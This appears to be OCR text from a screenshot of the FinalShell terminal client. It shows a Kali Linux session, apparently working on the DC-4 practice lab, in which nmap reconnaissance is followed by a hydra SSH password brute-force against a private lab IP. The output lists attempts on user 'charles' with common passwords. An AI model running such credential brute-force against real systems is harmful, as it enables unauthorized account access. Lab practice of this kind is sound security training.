 FinalShell
97%
17%
60%
20%
418 KB/s
23 KB/s
周四 上午9:27
FinalShell 2.9.8
IP 172.16.132.160 复制
运行 24 分
负载 0.02, 0.02, 0.03
CPU 5%
内存 14% 558M/3.9G
交换 0% 0/2G
内存 CPU 命令
13.7M 1.7 hydra
8.2M 1 sshd
4.4M 0.7 top
9.9M 0 systemd
3K 3K eth0
38K
26K
13K
0ms 本机
0
0
0
0ms 多地点ping
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 388M/394M
/ 59.5G/76.3G
/dev/shm 1.9G/1.9G
/run/lock 5M/5M
/sys/fs/... 1.9G/1.9G
/run/use... 394M/394M
/run/use... 394M/394M
高级版
1 kali2019.2 ×
1 0.51 ms localhost (172.16.132.156)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.04 seconds
root@kali:~/tmp/dc4# ls
nmap.A nmap.sP
root@kali:~/tmp/dc4# vim old-passwords.bak
root@kali:~/tmp/dc4# vim user.dic
root@kali:~/tmp/dc4# hydra -L user.dic -P old-passwords.bak ssh://172.16.132.156 -vV -o hydra.ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ill
egal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-15 05:27:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 756 login tries (l:3/p:252), ~48 tries per task
[DATA] attacking ssh://172.16.132.156:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://charles@172.16.132.156:22
[INFO] Successful, password authentication is supported by ssh://172.16.132.156:22
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "000000:" - 1 of 756 [child 0] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "12345" - 2 of 756 [child 1] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "iloveyou" - 3 of 756 [child 2] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "1q2w3e4r5t" - 4 of 756 [child 3] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "1234" - 5 of 756 [child 4] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "123456a" - 6 of 756 [child 5] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "qwertyuiop" - 7 of 756 [child 6] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "monkey" - 8 of 756 [child 7] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "123321" - 9 of 756 [child 8] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "dragon" - 10 of 756 [child 9] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "654321" - 11 of 756 [child 10] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "666666" - 12 of 756 [child 11] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "123" - 13 of 756 [child 12] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "myspace1" - 14 of 756 [child 13] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "a123456" - 15 of 756 [child 14] (0/0)
[ATTEMPT] target 172.16.132.156 - login "charles" - pass "121212" - 16 of 756 [child 15] (0/0)
路径历史 命令历史